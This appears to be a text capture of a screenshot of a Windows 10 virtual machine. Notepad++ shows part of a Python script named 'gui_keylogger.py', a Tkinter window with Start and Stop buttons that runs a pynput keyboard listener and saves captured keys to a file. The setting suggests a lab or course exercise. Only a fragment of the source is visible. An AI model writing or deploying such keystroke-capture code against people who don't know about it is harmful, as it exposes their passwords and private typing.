 Windows 10 - VMware Workstation
File Edit View VM Tabs Help
Windows 10
*C:\Users\Administrator\Desktop\IBM Keylogger\gui_keylogger.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
gui_keylogger.py
25     if x == True:
26         x = False
27     update_json_file(key_list)
28
29 def start_keylogger():
30     global listener
31     listener = keyboard.Listener(on_press=on_press, on_release=on_release)
32     listener.start()
33     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'logs.txt'")
34     start_button.config(state='disabled')
35     stop_button.config(state='normal')
36
37 def stop_keylogger():
38     global listener
39     listener.stop()
40     label.config(text="Keylogger stopped.")
41     start_button.config(state='normal')
42     stop_button.config(state='disabled')
43
44 root = Tk()
45 root.title("Keylogger")
46
47 label = Label(root, text="Click Start to begin keylogging.")
48 label.pack()
49
50 start_button = Button(root, text="Start", command=start_keylogger)
51 start_button.pack()
52
53 stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
54 stop_button.pack()
55
56 root.geometry("300x110")  # Set the window size to 300x110 pixels
57
58 root.mainloop()
Python file length : 1,564 lines : 58 Ln : 5 Col : 10 Pos : 95 Windows (CR LF) UTF-8 INS
27°C Cloudy
1:12 PM
7/9/2023
To direct input to this VM, click inside or press Ctrl+G.